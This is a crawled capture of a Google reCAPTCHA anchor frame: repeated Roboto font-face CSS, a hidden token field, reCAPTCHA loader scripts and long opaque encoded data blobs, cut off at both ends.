JFdMO6wqLDnMKfwr16AT5UwqvCj8OCZAJQQiDCgzpccMOaU8OcPkFxwr7DuSXDl8KXd8O3dMKIJsOKZMKIdMK1wpNIw49AMAHCkx4ZBTrDhAXDoVI/w5A9UjVTR2YPJVDDrcKKNcOSWcK6w7rDl3nCoxDDssOewrTDsXxXwpHCmsOJw4omBsKGccOtwpvCsjHCoiDDsDJMSsKTbBHDiTFzXcKQwrMaw6h2R8KzfBQSw5DClRFpYB4/w6DDhsK+YRfDlcOIwqDDk8Kfw6gBPQU+woLCnsOhw6xGC8OQw5DCrcKpc8K9w73Ch8KjwqHCkFQtFsKewqVaw556PcK5wqHCt8KCMmjCt8OsUS/CrsK3HyzCq8OnwrbCoFTDuALDvsOnwoQZw7rCt8O1dGHDlTjDrCDDpMO0wrPDsC7DrXEAw6M6I8OeRMO9w6HDmCDDpwHCvRnDlRBTJ1gOw6sXwovCnSJuTsOwJ8Okw4VUTSYPwrZEaXnDnCTDsMOXw7/DvMKywocIwoNWw5JXbMOpwooywqLDkMKpw5Ijw5vCu8KeCMO1fMK+G8K1G2oHwqInwqZhOcKOw5h8QAnDksKeG8KQYSrDn8OjwpDDrQXCssKpw50uwpQ6woURw5bConZhIMKmUUx/BMK4w4F0BQE4wp3CnzLDkzhJw4zDhUjDrwzClUFfw7AdwpjDvkF7eWXDnEPCpsKzw71DwqFlWcKaw4/[base64]/CksKGIlZcwp7CusKJPMK7aMKhwqvDgsOKw5hNE3U8Q8O5WhstYVs3w5bCkcK2cmszRnsXBMKjwpRsw4Riw5w7wrksw6rCu2JlE8Otw4ZSQsOZwrvDoAs5w6vDpHDDtcKueEPDtsOAUixFwrBww4ogw69EV8OuWsO5KwLCisOpC8KgaS8dUMOSwqYtw4pEMcOkb0s3wp/DjjIiHsK7DVTDk0TCusKCw7HDjGZCecKAQcKiPRLCmcOCKRbCicOEX1nCssKTX2/Dl8KMP1nDsgnDmifCtBXDl1TDgT4hw6bCocOgVsK5w7E+wopQwqnCo8KXN0puLjF3wo3Dl8KMw7ghwo/CtUzDjwINIBzCmcKRfDvDvsOXLF7DrsK9bw/DgxLDlsKQED7CuVjCsMKYwphQasOwKFF7wr1jwqTCnsKtw6JVHh4Yw5/DvMKcDcOHwpfDm8OUwrh9wr43CR1jZjjCncO4VzfCnMOFw5fChDnCkgvCoMOxO8Oew40FwrLChyovYj4jw5rCliTCnsKBw6zCinAswrcAw7FdT8ONwoTDt8OAL8KNwotyw5NMw58TYXN4Oi/Cm1PCm2LDtcO8AsKJBzIsw5BtLcOJLgcGwr/DgcKEH3TCtsKJG0BGSMKeCcO5N0rDtU89w65UH0TDohUIMkrCrsKxHMOdw6fDqlQ1w5ARw5wXwqbDn2k\\u003d\x22],null,[\x22conf\x22,null,\x226LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://tinhbotnghe.net.vn:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OvK8+wwKyvmp2eLCfLu0QxeFrkEXuFnIKzwTCc9GbMc\\u003d\x22,1,0,null,1,1768557303952,0,0,[245],null,[171,143,249],\x22RC-_5RwLY7ppkWnUQ\x22,null,null,null,null,null,\x220dAFcWeA5r1GlFkGcvqM-q0GAPfFnrrz7phLjHFQVcpo5krE5V-RivYABIn4ihk7cAdGNnjCTDrWbOsaIEp8y_e0BRQIrf_VXVNw\x22,1768640103989]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&co=aHR0cDovL3Rpbmhib3RuZ2hlLm5ldC52bjo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q9zjwnwlnsht
body_size: 48202
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4ZIb0jRT3b2tVQGlgZwYfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4ZIb0jRT3b2tVQGlgZwYfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4ZIb0jRT3b2tVQGlgZwYfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woHChVjDt8Kqf0/CusOiRR/DhsOCVAs4wr1/[base64]/DvmbCksKowrPDuAVUGl/DvMOoYHMdCsKhXxoewqbDjyHCn8K2LmvCr8OcAcOJw5zCpcOxw5fDncKcwrXClERKwrU/L8Kkw6YFwrlCwpLCognDrcOebi7Cj8OPa37Du8OwbXJaHsOIR8KPwp/CvMOlw7rDoV4cC1DDscKswp9OwovDlnvCqcKuw6PDisOJwrM4w7fDisKKSRjDvRhQNT/DuiJ5w4RBNlvDlyvCrcKUXyHDtMKPwooHIRpJG8OYFcKHw43DmcKawpfCpkUmSFLCgMOPD8KfwoZiZWLCjcKiwo/DoxEUcAjDrMO4YsKdwp7CtQVewrtmwoDCoMOhT8OIw5/CiWPClyEPw5PDrAxDwrTDm8KvwrXCt8K0WsOVwrzClFTCo3vCgXF0w7nDkGrCvcKsDGYMf8O+w4DDlhJjJRHDoMOgDMKUwpzDiTTDsMOXNcOED1FLVcOXZ8OufCc/QMOMIsK3wp/CmMKMwrLDoxRIw5xJw7/DgsO0JsKPW8K/A8OeF8OeacKrw73DnmPCkmPDkFp+KcKAw6jCg8O2wobDj8KgcsOlwqfDp0MIEirClgfDrwNHPMKMw4bDuSXDk2Y8HcO7wrtvwoxSQinCin8pQ8K+wpPCm8Ouw6JUa8KRCMKmw6x0wqUhwrHDgsKjwoMdTEHCv8K4wpsCwp0CO8OSQMKhw5/DqR87Y8OzLcKyw7zDuMO1VC9Iw7fDnQzDmivCjQNuIFMsGjLDn8O6KiATwoXCl0PCm2jCiMKCwprDmcKPSS/CnDHCiiNhcU/[base64]/Dm8K+w5p4w5N8dMKRWRpcPWgSPsK8N8KPwphteDbClcO2J1TCksOhwrTDhcKMw6ldQMKDEsOBJcOdSXocw7clLBHCrsODw6RTw7AVTyVlwobCoDfDrsOLw6dGw7BJcMOpO8Kawr4Lw5s4wpvDtz7DmMKpaT8dwpXDhz/CvEbClnTDjVTDkT/CmMOgwqYde8O8F0h9E8K4Z8KCMB9zHynCjgDDg8OUw7TCnAl2wqwyUC8fw6Auwpxsw7HCmmjCn3xGw50aB2fCi8OHw6/CgcOQHXh+ZcKzMnc+wrd0Y8OVfsO3R8K1woRNw7DDp8K1w71lw41eaMKmwpHCslHDvxV3w6DCvMOhBcOzwp5YOWXCuE7CmMK5JMOcHsKnLwPCtWE4EcK7w6LDpMOywpRkw7zClMKTCMO0OlhNCsKQJXVmTFXCmcKRw7oBwpLDjS/DhMKoUsKsw7oyYcKqw4PDkcKTe3TDoHXCm8KKW